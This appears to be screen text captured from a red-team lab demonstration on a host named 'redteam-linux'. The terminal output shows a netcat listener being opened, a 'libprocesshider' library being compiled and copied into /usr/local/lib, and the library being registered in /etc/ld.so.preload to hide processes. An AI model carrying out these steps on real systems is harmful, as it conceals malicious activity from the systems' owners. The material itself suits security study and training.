 GitHub - gianlucaborell...
*Untitled 1 - Mousepad
root@redteam-linux: /t...
08:43 AM
root@redteam-linux: /tmp
root@redteam-linux: /tmp
nc -nvlp 1234
drwxrwxrwt 12 root root 4096 Sep 10 03:02 ..
drwxr-xr-x  8 root root 4096 Sep 10 02:58 .git
-rw-r--r--  1 root root   20 Sep 10 02:58 .gitignore
-rw-r--r--  1 root root  168 Sep 10 02:58 Makefile
-rw-r--r--  1 root root  743 Sep 10 02:58 README.md
-rwxr-xr-x  1 root root  409 Sep 10 02:58 evil_script.py
-rw-r--r--  1 root root 3487 Sep 10 02:58 processhider.c
root@redteam-linux:/tmp/libprocesshider# vim processhider.c
root@redteam-linux:/tmp/libprocesshider# make
gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
root@redteam-linux:/tmp/libprocesshider# ls
Makefile  README.md  evil_script.py  libprocesshider.so  processhider.c
root@redteam-linux:/tmp/libprocesshider# cp libprocesshider.so /usr/local/lib/
root@redteam-linux:/tmp/libprocesshider# ls -al /usr/local/lib/
total 32
drwxr-xr-x  3 root root   4096 Sep 10 03:08 .
drwxr-xr-x 10 root root   4096 Apr 25  2020 ..
-rwxr-xr-x  1 root root  17176 Sep 10 03:08 libprocesshider.so
drwxrwsr-x  3 root staff  4096 Apr 25  2020 python3.8
root@redteam-linux:/tmp/libprocesshider# echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload
root@redteam-linux:/tmp/libprocesshider# cat /etc/ld.so.preload
/usr/local/lib/libprocesshider.so
root@redteam-linux:/tmp/libprocesshider# cd ..
root@redteam-linux:/tmp# ls
libprocesshider
shell.py
systemd-private-0cc73baf212b48ada16b14e923462e9b-apache2.service-dkwuKg
systemd-private-0cc73baf212b48ada16b14e923462e9b-systemd-logind.service-N9vPhi
systemd-private-0cc73baf212b48ada16b14e923462e9b-systemd-resolved.service-jQwr6h
tmux-0
root@redteam-linux:/tmp# ._
[0] 0:bash* 1:bash-
"redteam-linux" 03:10 10-Sep-21